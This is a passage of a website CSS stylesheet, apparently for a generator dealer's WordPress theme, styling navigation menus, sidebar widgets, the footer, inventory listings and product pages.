	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul {
		left: -1px;
	}

	.nav-primary li li:hover ul,
	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul,
	.nav-primary li li li li li:hover ul {
		left: -1px;
	}

	.menu-parent-indicator {
		display: none;
	}

	/*3rd level*/
	.nav-primary ul ul ul {
		background: #c2c2c2;
		width: 178px;
	}

	.nav-primary ul ul ul ul {
		margin: 0 0 0 178px;
	}

	.nav-primary li li li a {
		border-color: #c2c2c2;
	}
}

@media (min-width: 768px) {

	.nav-primary li.menu-level-0>a,
	.nav-primary li.menu-level-0>button {
		padding-top: 0px;
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {
	/*.nav-primary {
		display: block;
		position: absolute;
		z-index: 9;
		width: 100%;
		top: 0px;
		left: 0px;
	}
	.nav-primary a {
		padding: 0px;
	}
	.nav-primary,
	.nav-primary-inner,
	.nav-primary .row,
	.nav-primary-inner [class*="col-"],
	.nav-primary-inner ul,
	.nav-primary-inner li.menu-level-0,
	.nav-primary-inner li.menu-level-0 a {
		height: 100%;
	}*/
}

@media (max-height: 675px) {
	.nav-primary li li a {
		padding: 6px 35px 6px 24px;
		font-size: 15px;
	}

	ul.sub-menu .sub-menu {
		max-height: 377px;
		overflow-y: auto;
	}
}

.nav-secondary {}

.nav-mobile {
	color: #fff;
	font-size: 11px;
	font-family: 'vincisans_regular';
	text-transform: uppercase;
}

.nav-mobile li {
	text-align: center;
	/*padding-top: 7px;*/
}

.nav-mobile span {
	display: block;
	font-size: 2.455em;
}

/**
 * Mobile Menu
 */
.js-popup-content .nav-primary-mobile .sub-menu {
	display: none;
}

.js-popup-content .nav-primary-mobile .sub-menu.toggled {
	display: block;
}

.sub-menu-toggle {
	position: absolute;
	right: 20px;
	top: 8px;
	font-size: 12px;
	transition: all 0.4s ease;
	transform: rotateZ(-180deg);
	padding: 18px;
	width: 80px;
}

.icon-arrow-up:after {
	content: '\00bb';
	position: absolute;
	font-size: 2em;
	top: 50%;
	margin-top: -26px;
	right: 45px;
	transition: all 0.4s ease;
	transform: rotateZ(-90deg);
	padding: 15px;
}

/**
 * Sub-navigation
 */
.sub-menu {}

/**
 * Masthead
 */
.masthead {
	height: 329px;
}

@media (min-width: 768px) { 
.masthead, .blog .breadcrumbs {
margin-top: 155px;}
}
.page-banner {
	position: relative;
}

.page-banner:before {
	content: '';
	background-color: rgba(0, 0, 0, .78);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}

.page-banner-inner {
	color: #fff;
	padding-top: 25px;
}

.admin-bar .page-banner-inner {
	padding-top: 0;
}

.page-title { font-size: 60px; line-height: .76em; }

@media (min-width: 1025px) { .page-title { font-size: 96px; } }

/**
 * Page Content
 */
.page-intro-txt-cont,
.page-body {
	padding-top: 25px;
}

.page-intro-txt-cont {
	padding-bottom: 25px;
}

.page-content,
.page-sidebar,
.page-intro-txt-inncont,
.page-intro-txt-sidebar {
	padding-bottom: 26px;
}

@media (min-width: 768px) and (max-width: 770px) {

	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		width: 100%;
	}
}

@media (min-width: 600px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 50px;
	}

	.page-intro-txt-cont {
		padding-bottom: 50px;
	}
}

@media (min-width: 768px) {
	.blog .page-intro-txt-cont {
		padding-bottom: 10px;
	}

	.blog .page-intro-txt-sidebar,
	.blog .page-intro-txt-inncont {
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 100px;
	}

	.page-body {
		padding-bottom: 25px;
	}

	.page-intro-txt-cont {
		padding-bottom: 100px;
	}

	.page-intro-txt-cont h2 {
		margin-top: 0;
	}

	.page-content,
	.page-sidebar,
	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		padding-bottom: 75px;
	}
}

@media (min-width: 768px) and (max-width: 920px) {

	.page-default-content,
	.page-default-sidebar {
		width: 100%;
		left: auto;
		right: auto;
	}
}

/*.page-body {
	background-color: #f5f5f5;
}*/
/**
 * sidebar
 */
.widget {
	margin-bottom: 26px;
	padding-left: 26px;
	padding-right: 26px;
	padding-bottom: 28px;
	background-color: #fff;
}

.widget ul {
	padding-top: 0px;
	padding-bottom: 0px;
}

.widget_fx_child_menu,
.widget_nav_menu,
.popular-posts, .blog-widget.widget_block {
	padding: 0px;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget-title, .wp-block-heading {
	padding: 16px 40px 16px 26px;
	color: #22262c;
}

.widget_fx_child_menu li a,
.widget_fx_child_menu .nav-label,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.nav-primary li li a {
	display: block;
	position: relative;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget_fx_child_menu ul,
.widget_nav_menu ul,
.popular-posts ul,
.blog-widget.widget_block ul {
	line-height: 1.2em;
	text-decoration: none;
	background-color: #e6e6e6;
}

.widget_fx_child_menu .menu-level-1>a:after,
.widget_nav_menu a:after,
.popular-posts a:after,
.blog-widget.widget_block a:after,
.nav-primary li.menu-level-1>a:after {
	content: '\00bb';
	position: absolute;
	right: 26px;
	font-size: 1.3em;
	top: 50%;
	margin-top: -8px;
}

.widget_fx_child_menu li.menu-level-1,
.widget_fx_child_menu li.menu-level-2,
.widget_nav_menu li,
.popular-posts li,
.blog-widget.widget_block li {
	border-top: 1px solid #d8d8d8;
}

.widget_fx_child_menu li.menu-level-0,
.widget_fx_child_menu li.submenu--first.menu-level-1,
.widget_nav_menu li.menu-item-first {
	border: 0px;
}

.widget_fx_child_menu li.menu-level-1>a:hover,
.widget_fx_child_menu li.current-menu-item.menu-level-1>a,
.widget_fx_child_menu li.current-menu-ancestor.menu-level-1>a,
.widget_fx_child_menu li.current-menu-parent.menu-level-1>a,
.widget_nav_menu li a:hover,
.widget_nav_menu li.current-menu-item>a,
.widget_nav_menu li.current-menu-ancestor>a,
.widget_nav_menu li.current-menu-parent>a,
.popular-posts li a:hover,
.blog-widget.widget_block li a:hover

/*,
.popular-posts li.current > a*/
	{
	background-color: #fff;
	cursor: pointer;
}

.widget-title, .wp-block-heading {
	margin: 0px -26px 26px;
}

.widget_nav_menu .widget-title,
.popular-posts .widget-title, 
.widget_nav_menu .wp-block-heading,
.popular-posts .wp-block-heading {
	margin: 0px;
}

.sidebar [class*='color-bg-'] .wp-block-heading {
	margin-bottom: 0px;
}

.widget_fx_child_menu li.menu-level-0>a,
.widget-title, .wp-block-heading {
	font-size: 30px;
	line-height: .8em;
	color: #000;
	background-color: #fcaf17;
	cursor: text;
	text-transform: uppercase;
	font-family: 'Teko';
	padding-top: 20px;
	padding-bottom: 11px;
	text-align: left !important;
}

.widget_fx_child_menu li.menu-level-0>a {
	padding-bottom: 28px;
}

.widget-title span, .wp-block-heading span {
	display: block;
	font-size: 0.579em;
	font-family: 'Roboto';
	font-weight: 700;
}

.widget-txt {
	padding-bottom: 16px;
}

.widget-sell-instruction {
	padding-top: 40px;
	padding-bottom: 35px;
}

.widget-sell-instruction .widget-title, .widget-sell-instruction .wp-block-heading {
	margin: 0px;
	padding: 0px;
	font-size: 96px;
	line-height: .76em;
	background: none;
	color: #fff;
}

@media (min-width:980px) {

	.widget_fx_child_menu li.menu-level-0>a,
	.widget-title, .wp-block-heading {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}
}

.calc-block {
	margin: 10px 0 20px;
	padding: 15px 20px 25px;
	background-color: #e6e6e6;
}

.calc-block__headline {
	color: #262626;
	margin-bottom: 12px;
}

.calc-block__equal {
	display: block;
	font-size: 22px;
	text-align: center;
	color: #262626;
	transform: translateY(10px);
}

.calc-block label {
	display: inline-block;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 5px;
}

input.calc-block__input:not(.calc-block__input--readonly) {
	background-color: #fff;
}

input.calc-block__input--readonly {
	background-color: #f5f5f5;
	pointer-events: none;
}

.calc-block__radio {
	position: relative;
}

.calc-block__radio input {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	display: none;
}

.calc-block__radio label {
	float: left;
	margin: 0;
	width: calc(50% - 3px);
	line-height: 44px;
	text-align: center;
	background-color: #fff;
}

.calc-block__radio:first-of-type label {
	margin-right: 6px;
}

.calc-block__radio input:checked~label {
	background-color: #fcaf17;
	color: #000;
	transition: all 250ms ease-in-out;
}

@media (min-width:800px) {
	.widget-txt {
		padding-bottom: 24px;
	}

	/*.widget-title {
		margin-bottom:26px;
	}*/
}

/**
 * Page-footer
 */
.page-footer {
	text-align: center;
}

.page-footer a {
	text-decoration: none;
}

.page-footer a:hover {
	text-decoration: underline;
}

.page-footer-inner {
	background-color: #000;
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-footer-inner,
.page-footer-inner a {
	color: #fff;
}

.page-footer-logo a {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 5px;
}

/*.nav-copyright,*/
.page-footer-address,
.page-footer-contact,
.fcopyright {
	font-size: 12px;
	line-height: 1.333em;
	padding-top: 20px;
	padding-bottom: 5px;
}

.nav-copyright,
.fcopyright {
	padding-top: 5px;
}

.page-footer-contact,
.page-footer-contact a {
	color: #bd8311;
}

.page-footer-socialmedia {
	margin-left: -4px;
	font-size: 21px;
}

.page-footer-socialmedia li {
	padding-left: 2px;
	padding-right: 2px;
	margin-top: 5px;
	display: inline;
}

.page-footer-socialmedia a:hover {
	text-decoration: none;
	color: #bd8311;
}

.page-footer-btn {
	margin-top: 26px;
}

.page-copyright-menu {
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-copyright-menu li {
	border-left: 1px solid #262626;
	line-height: 1em;
}

.page-copyright-menu ul> :first-child {
	border: 0px;
}

.page-copyright-menu a {
	color: #262626;
}

.nav-footer-container {
	text-align: center;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(255, 255, 255, .15);
	margin-bottom: 30px;
}

.nav-copyright li {
	display: inline-block;
	padding-left: 3px;
	padding-right: 2px;
}

.nav-footer {
	text-transform: uppercase;
	font-family: 'Teko';
	font-size: 24px;
	font-weight: 300;
}

.page-footer .wpcf7 {
	float: left;
	text-align: left;
	margin-top: 15px;
}

.page-footer form {
	width: 100%;
	margin-left: 18px;
}

.page-footer .wpcf7 input {
	height: 38px;
}

.page-footer .wpcf7 label {
	font-size: 14px;
	font-weight: 100;
	width: 100%;
	display: block;
}

.page-footer span.wpcf7-form-control-wrap.your-email {
	width: 60%;
	float: left;
}

.page-footer .wpcf7 button input {
	background: #fcaf17;
	padding: 5px 20px;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
}

.page-footer .wpcf7-not-valid-tip {
	top: auto;
	bottom: -25px;
	right: auto;
	left: 0;
	font-size: 15px;
}

.page-footer .wpcf7-response-output {
	display: none !important;
}

@media (min-width: 600px) {
	.page-footer {
		text-align: left;
	}

	.page-footer-address {
		padding-top: 0px;
	}

	.fcopyright {
		text-align: right;
	}
}

@media (min-width: 768px) {
	.page-footer form {
		margin-left: 30px;
	}
}

@media (min-width: 1025px) {
	.page-footer-inner {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.nav-footer-container {
		text-align: right;
		padding-bottom: 0px;
		margin-bottom: 0px;
		border: 0;
	}

	.page-footer form {
		width: 89%;
		float: right;
		margin-left: 0;
	}
}

/**/
.footer-fixed-bar {
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	background: #000;
	z-index: 999;
	color: #fff;
	font-size: 32px;
	border-top: 1px solid #1a1b1b;
	padding: 0 10px;
}

.footer-fixed-bar [class*="col-"] {
	height: 60px;
}

.footer-fixed-menubtn {
	border-left: 1px solid #1a1b1b;
}

@media (max-width: 599px) {
	body {
		padding-bottom: 60px;
	}
}

/*Global Element*/
.img-with-hover {
	margin-top: 24px;
	margin-bottom: 24px;
	display: block;
	position: relative;
	background-color: #000;
	cursor: pointer;
	color: #fff !important;
}

.img-with-hover-desc {
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 15px;
	background-color: rgba(0, 0, 0, .8);
}

.img-with-hover-descin {
	height: 100%;
	text-align: center;
	border: 2px solid #fcaf17;
	padding: 10px;
}

.img-with-hover-cont,
.img-with-hover-lnk {
	display: block;
}

.img-with-hover-title {
	font-family: 'Teko';
	text-transform: uppercase;
	font-size: 38px;
	font-weight: 400;
	line-height: 1.5em;
	/*padding: 10px 10px 5px;*/
	padding-top: 5px;
	display: inline-block;
}

.img-with-hover-lnk {
	margin-top: 15px;
}

@media (min-width: 440px) and (max-width: 600px),
(min-width: 870px) {
	.img-with-hover-title {
		padding-left: 35px;
		padding-right: 35px;
	}
}

@media (min-width: 320px) and (max-width: 767px) {
	.img-with-hover.active {
		min-height: 300px;
	}

	.img-with-hover.active img {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.img-with-hover-title {
		/*white-space: nowrap;*/
	}
}

@media (min-width: 600px) {
	.img-with-hover {
		margin-top: 12px;
		margin-bottom: 12px;
	}

	.img-with-hover.active .img-with-hover-title {
		margin-bottom: -10px !important;
	}
}

@media (min-width: 768px) {

	.img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		padding: 10px;
	}
}

@media (min-width:1025px) {
	.img-with-hover-desc {
		padding: 26px;
		background-color: rgba(0, 0, 0, .6);
	}

	.img-with-hover-cont,
	.img-with-hover-lnk {
		display: none;
		visibility: hidden;
		opacity: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.img-with-hover-descin {
		border: 0px;
	}

	.img-with-hover-title,
	.img-with-hover:hover .img-with-hover-descin,
	.img-with-hover.active .img-with-hover-descin {
		border: 2px solid #fcaf17;
		color: #fff;
	}

	.img-with-hover.active .img-with-hover-title {
		border: 0;
	}

	.img-with-hover:hover .img-with-hover-title {
		border: 0;
		padding: 0;
	}

	.img-with-hover:hover .img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		background-color: rgba(0, 0, 0, .8);
	}

	.img-with-hover:hover .img-with-hover-cont,
	.img-with-hover:hover .img-with-hover-lnk,
	.img-with-hover.active .img-with-hover-cont,
	.img-with-hover.active .img-with-hover-lnk {
		display: block;
		visibility: visible;
		opacity: 1;
	}
}

/**
 * Pages Global Element
 */
/*Image with overly black border*/
.img-with-border {
	position: relative;
	display: inline-block;
	margin: 20px 0px 20px 20px;
}

.img-with-border img {
	position: relative;
	border: 2px solid #fff;
	outline: #fff solid 10px;
	box-shadow: 0 0 0 14px #000;
	-webkit-box-shadow: 0 0 0 12px #000;
}

/*	content: '';
	border: 2px solid #000;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 9;
}*/
.page-intro-txt-cont .img-with-border:before {
	z-index: 0;
}

@media (min-width:1025px) {
	.img-with-border {
		margin: 40px 0px 40px 40px;
		float: right;
	}

	.page-intro-txt-cont .img-with-border:before {
		top: -40px;
		left: -40px;
	}
}

/**/
.page-bottom-txt {
	/*background-position: right top;
	background-size: cover;
	background-repeat: no-repeat;*/
	overflow: hidden;
	position: relative;
}

.page-bottom-txt-cont {
	position: relative;
	z-index: 1;
	padding-top: 90px;
	padding-bottom: 90px;
}

.page-bottom-txt-bg {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
}

.page-bottom-txt-cont:before,
.page-bottom-txt-cont:after {
	content: '';
	position: absolute;
	bottom: 0px;
	z-index: 1;
}

.page-bottom-txt-cont:before {
	background-color: #fff;
	height: 100%;
	width: 300%;
	right: 27px;
	display: none;
}

.page-bottom-txt-cont:after {
	width: 2000px;
	height: 2000px;
	right: 82px;
	bottom: -411px;
	background-color: #fff;
	transform: rotate(-20deg);
}

.page-bottom-txt-contin {
	position: relative;
	z-index: 9;
}

@media (min-width: 1200px) {
	.page-bottom-txt {
		/*background-size: 60.75% 100%;*/
	}

	.page-bottom-txt-cont:after {
		right: 50px;
	}
}

/**/
.section-lbt {
	background-color: #000;
	position: relative;
}

.section-lbt:before {
	content: '0';
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .85);
}

/**/
.section-lbt-blog,
.section-lbt-testimonial-cont {
	padding-top: 40px;
	padding-bottom: 40px;
}

.section-lbt-blog {
	color: #fff;
}

.section-lbt-blog-title {
	margin-bottom: 26px;
}

.section-lbt-blog-title a {
	display: block;
}

.section-lbt-post {
	border: 2px solid #fff;
	padding: 24px 28px;
	margin: 12px 0;
}

.section-lbt-post span {
	color: #cbcbcb;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
}

@media (min-width: 600px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {}

	.section-lbt-blog-title h3 {
		float: left;
	}

	.section-lbt-blog-title a {
		float: right;
		margin-top: 23px;
		display: inline;
	}

	.section-lbt-blog h5 {
		height: 48px;
		overflow: hidden;
	}
}

@media (min-width: 1025px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {
		padding-top: 70px;
		padding-bottom: 70px;
		height: 412px;
	}
}

/**/
.section-lbt-testimonial {
	background-color: #f5f5f5;
}

.section-lbt-testimonial-contin {
	padding-left: 12px;
	padding-right: 12px;
	font-size: 16px;
	line-height: 1.3em;
}

.section-lbt-testimonial-contin:before,
.page-testimonial:before {
	font-size: 58px;
	color: #fcaf17;
	margin-bottom: 15px;
	display: inline-block;
}

.section-lbt-testimonial .client-name,
.section-lbt-testimonial .client-position,
.page-testimonial .client-name,
.page-testimonial .client-position {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	color: #808080;
}

.section-lbt-testimonial .client-name,
.page-testimonial .client-name {
	font-size: 24px;
	color: #fcaf17;
	font-style: normal;
}

.section-lbt-testimonial .client-name {
	padding-top: 13px;
	display: block;
}

.page-testimonial {
	text-align: center;
}

@media (min-width: 600px) {
	.page-testimonial {
		position: relative;
		padding-left: 100px;
		margin-top: 60px;
		text-align: left;
	}

	.page-testimonial:before {
		position: absolute;
		top: 10px;
		left: 0;
	}
}

@media (min-width: 1025px) {

	.section-lbt-testimonial,
	.section-lbt-testimonial-cont,
	.section-lbt-testimonial-cont:before {
		background-color: #fff;
		position: relative;
	}

	.section-lbt-testimonial-contin {
		font-size: 18px;
		line-height: 1.34em;
	}

	.section-lbt-testimonial-cont:before {
		content: '';
		position: absolute;
		top: 0px;
		left: 100%;
		width: 999%;
		height: 100%;
	}
}

/**/
.site-partners {
	padding-top: 40px;
	padding-bottom: 40px;
}

.site-partners .slick-initialized .slick-slide {
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
}

.site-partners img {
	display: inline-block;
}

.site-partners-slider {
	padding-left: 50px;
	padding-right: 50px;
}

.site-partners-slider .slick-track {
	display: flex;
}

@media (min-width: 1366px) {
	.site-partners .slick-initialized .slick-slide {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1450px) {
	.site-partners-slider {
		padding-left: 0px;
		padding-right: 0px;
	}

	.site-partners-slider .slick-prev {
		left: -50px;
	}

	.site-partners-slider .slick-next {
		right: -50px;
	}
}

/**
 * Front Page
 */
.home-about-bottom {
	height: 285px;
	background-attachment: fixed;
	background-position: center 80% !important;
}

.home-about-contin {
	background-color: #000;
	color: #fff;
	padding: 40px 12px 30px 12px;
}

.home-about-contin h2 {
	font-size: 48px;
	line-height: 1em;
	margin-top: 0;
}

@media (min-width: 600px) {
	.home-about-contin {
		background: url('../img/frontpage/about-bg-black.jpg') no-repeat left top #000;
		padding-top: 80px;
		padding-bottom: 70px;
	}

	.home-about-contin h2 {
		font-size: 60px;
		white-space: nowrap;
	}
}

@media (min-width: 768px) {
	.home-about-cont {
		display: table;
		width: 100%;
	}

	.home-about-top,
	.home-about-contin {
		display: table-cell;
		vertical-align: top;
		width: 50%;
	}

	.home-about-contin {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media (min-width: 1025px) {
	.home-about-contin {
		padding-left: 100px;
		padding-top: 115px;
		padding-bottom: 105px;
	}

	.home-about-contin h2 {
		font-size: 78px;
	}
}

@media (min-width: 1200px) {
	.home-about-contin h2 {
		font-size: 98px;
	}

	.home-about-desc {
		max-width: 583px;
	}

	.home-about-desc p {
		max-width: 80%;
	}
}

/**/
.home-product {
	position: relative;
	overflow: hidden;
	padding-bottom: 40px;
	padding-top: 40px;
	z-index: 1;
}

.home-product:before {
	content: '';
	border-style: solid;
	border-width: 0 793px 1900px 0;
	border-color: transparent #f3f3f3 transparent transparent;
	opacity: .8;
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.home-product-menu {
	padding-top: 22px;
	padding-bottom: 40px;
}

@media (min-width: 600px) {
	.home-product {
		padding-top: 60px;
	}
}

@media (min-width: 768px) {
	.home-product {
		padding-bottom: 80px;
		padding-top: 100px;
	}

	.home-product-menu {
		padding-bottom: 177px;
	}
}

@media (min-width: 1025px) {
	.home-product-descimg {
		margin-right: 80px;
	}
}

/*
 * Inventory page
 */
.page-inventory-filter-form {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form-container {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form {
	margin-top: 0;
}

.fx-debug .page-inventory-filter-form.is-sticking {
	position: fixed;
	top: 92px;
	left: 0;
	z-index: 1;
	width: 100%;
	transform: translateY(-999999px);
	transition: transform 0.2s;
	opacity: 0;
}

.fx-debug .page-inventory-filter-form.is-sticky {
	opacity: 1;
	transform: translateY(0);
}

.page-inventory-filter-form__header {
	margin-top: 0;
	padding: 20px 25px 11px 25px;
}

.fx-debug .page-inventory-filter-form__header {
	display: flex;
	justify-content: space-between;
}

.page-inventory-filter-form__content {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	border-top: 0;
	padding: 20px 25px;
}

.page-inv-filterform-col {
	padding-bottom: 5px;
}

.page-inventory-filter-form .selectric {
	padding-top: 5px;
	padding-bottom: 6px;
	border: 1px solid #959595;
	background-color: #fff;
}

.page-inventory-filter-form .selectric .button {
	line-height: 1.4em;
}

.page-inventory-filter-form [class*="btn-"] {
	padding-top: 6px;
	padding-bottom: 2px;
}

.sidebar--inventory {
	margin-top: 35px;
}

.sidebar--inventory .widget.widget_fx_img_btn {
	padding: 0;
}

/* FX Debug */
.fx-debug .page-inventory-filter-form {}

.fx-debug .page-inventory-filter-form__header {
	padding: 15px 25px;
	background-color: #23282D;
	color: #fff;
}

.fx-debug .page-inventory-filter-form__content {
	flex: 1;
	padding: 10px 25px;
	border: none;
	background-color: #848B92;
}

.fx-debug .page-inv-filterform-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}

.fx-debug .page-inv-filterform-col {
	flex: 1;
}

.fx-debug .page-inventory-list-item__name a {
	padding: 22px 0 12px;
	background-color: transparent;
	color: #000;
}

.filter-form-close {
	display: inline-block;
	width: 40px;
	height: 40px;
}

.filter-form-close:before {
	content: '\e903';
	display: inline-block;
	font-family: 'icomoon';
	font-size: 16px;
	transform: rotateZ(90deg);
	transition: transform 0.2s;
}

.filter-form-close.is-toggled:before {
	transform: rotateZ(-90deg);
}

@media (min-width: 1025px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -500px top;
	}

	.page-inventory-filter-form {
		margin-top: -75px;
	}

	.page-inventory-filter-form__header {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}

	.page-inv-filterform-col {
		padding-bottom: 10px;
	}

	.page-inventory-filter-form [class*="btn-"] {
		margin-top: 5px;
	}

	.sidebar--inventory {
		margin-top: 30px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-filter-form-container {
		margin: 50px 0;
	}

	.fx-debug .page-inventory-filter-form {
		display: flex;
	}

	.fx-debug .page-inventory-filter-form.is-sticky {
		margin: 0;
	}

	.fx-debug .page-inv-filterform-row {
		flex-direction: row;
		margin-left: -5px;
		margin-right: -5px;
	}

	.fx-debug .page-inv-filterform-col {
		padding-bottom: 0;
		margin: 5px;
		max-width: calc(20% - 10px);
	}

	.fx-debug .page-inv-filterform-col:last-child {
		margin-left: auto;
	}

	.fx-debug .page-inventory-filter-form [class*="btn-"] {
		margin-top: 0;
		height: 100%;
		width: 100%;
	}

	.fx-debug .sidebar--inventory {
		margin-top: 0;
	}

	.filter-form-close {
		display: none;
	}

	.fx-debug .page-inventory-filter-form__content.hide {
		display: block !important;
	}
}

@media (min-width: 1200px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -300px top;
	}
}

@media (min-width: 1240px) {
	/* .fx-debug .page-inv-filterform-col {
		flex: 1 0 50%;
		max-width: 50%;
	} */
}

/**/
.page-inventory-generators-list {
	padding-top: 10px;
}

.page-inventory-generators-list th {
	font-size: 25px;
	line-height: 1em;
	height: 86px;
}

.page-inventory-generators-list th,
.page-inventory-generators-list td {
	padding-left: 25px;
	padding-right: 25px;
}

.page-inventory-generators-item,
.product-specs {
	margin-top: 12px;
	margin-bottom: 12px;
	overflow: hidden;
}

.page-inventory-generators-item>a {
	display: block;
}

.page-inventory-generators-item img {
	display: block;
	height: auto;
	width: 100%;
}

.page-inventory-generators-list th a {
	color: #fff;
	text-decoration: none;
}

.page-inventory-generators-list th a:hover {
	opacity: .5;
}

/* Inventory Listing - List View */
.page-inventory-list-item {
	background-color: #fff;
	border: 1px solid #000;
	margin-top: 30px;
	padding: 20px;
}

.page-inventory-list-item__name {
	margin-top: 20px;
}

.page-inventory-list-item__name a {
	display: block;
	background-color: #000;
	color: #fff;
	font-size: 26px;
	line-height: 1.1;
	text-decoration: none;
	padding: 10px 10px 5px 10px;
}

.page-inventory-list-item__specs {
	margin-top: 15px;
}

.page-inventory-list-item__specs dt,
.page-inventory-list-item__specs dd {
	float: left;
	width: 50%;
}

.page-inventory-list-item__specs dt {
	font-weight: 700;
}

.fx-debug .page-inventory-list-item__specs dt {
	float: none;
	width: 40%;
}

.fx-debug .page-inventory-list-item__specs dd {
	float: none;
	width: 60%;
}

.fx-debug .page-inventory-list-item__specs dt {
	margin-right: 10px;
}

.fx-debug .page-inventory-list-item__specs-row {
	display: flex;
	align-items: flex-start;
}

.page-inventory-list-item .btn-tertiary {
	display: block;
	margin-top: 15px;
	margin-right: 0;
	text-align: center;
}

/* FX Debug */
.fx-debug .page-inventory-generators-list-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	margin: 0 -16px;
	padding-top: 0;
}

.fx-debug .page-inventory-generators-list-col {
	flex: 1 0 100%;
	margin: 16px;
}

.fx-debug .page-inventory-list-item {
	display: flex;
	flex-direction: column;
	align-items: stretch;
	height: 100%;
	margin-top: 0;
}

.fx-debug .page-inventory-list-item__link {
	position: relative;
	max-height: 200px;
	overflow: hidden;
}

.fx-debug .page-inventory-list-item__link img {
	height: 200px;
	margin: 0 auto;
}


.fx-debug .page-inventory-list-item-badge {
	display: block;
	align-self: flex-start;
	width: 100%;
	padding: 5px 15px;
	background-color: #848B92;
	text-align: center;
	color: #fff;
}

.fx-debug.single-product .page-inventory-list-item-badge {
	margin-top: 20px;
}

.fx-debug .page-inventory-list-item__footer {
	margin-top: auto;
	padding-top: 20px;
}

.page-inventory-list-item-overlay {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 4px solid rgba(0, 0, 0, 0.5);
	
	color: #fff;
	font-size: 60px;
	font-family: 'Teko';
	line-height: 1;
	text-align: center;
}

.page-inventory-list-item-overlay--brown {
	background-color: rgba(153, 102, 0, 0.75);
}

.page-inventory-list-item-overlay--red {
	background-color: rgba(191, 2, 2, 0.75);
}

.page-inventory-list-item-overlay--gray {
	background-color: rgba(132, 139, 146, 0.75);
}

@media (min-width: 600px) {
	.page-inventory-generators-item>a {
		height: 140px;
		overflow: hidden;
	}

	.page-inventory-list-item .btn-tertiary {
		padding: 8px 35px 3px 35px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-generators-list-row {
		flex-direction: row;
	}

	.fx-debug .page-inventory-list-item .btn-tertiary {
		padding: 11px 0 5px 0;
		float: none;
		width: 100%;
	}
}

@media (min-width: 768px) {
	.page-inventory-generators-item>a {
		height: 110px;
	}

	.page-inventory-list-item__name {
		margin-top: 0;
	}

	.page-inventory-list-item .btn-tertiary {
		display: inline-block;
		float: right;
		margin-top: 25px;
	}

	.fx-debug .page-inventory-generators-list-col {
		margin: 16px;
		max-width: calc(50% - 32px);
	}
}

@media (min-width: 1025px) {
	.page-inventory-generators-item>a {
		height: 160px;
	}
	
	.fx-debug .page-inventory-generators-list-col {
		max-width: calc(33.33% - 32px);
	}
}

@media (min-width: 1200px) {
	.page-inventory-generators-item>a {
		height: 190px;
	}
}

@media (min-width: 1366px) {
	.page-inventory-generators-item>a {
		height: 220px;
	}
}

@media (max-width: 767px) {
	.fx-debug .page-inventory-filter-form.is-sticky {
		top: 0 !important;
	}
}

/**/
.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	padding: 0px;
}

.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	background-color: #fff;
	color: #000;
}

.services-item .img-with-hover-title {
	font-size: 25px;
	padding-left: 5px;
	padding-right: 5px;
	display: block;
}

.services-item:hover .img-with-hover-title,
.services-item:hover .img-with-hover-descin,
.img-with-hover.active:hover .img-with-hover-title,
.img-with-hover.active:hover .img-with-hover-descin {
	color: #000;
}

@media (min-width:1025px) {
	.services-item .img-with-hover-desc {
		padding-left: 25px;
		padding-right: 25px;
	}
}

/*Product Template*/
.product-gallery-thumbs {
	margin-left: -10px;
	margin-right: -10px;
	margin-top: 35px;
}

.product-gallery-thumbs img {
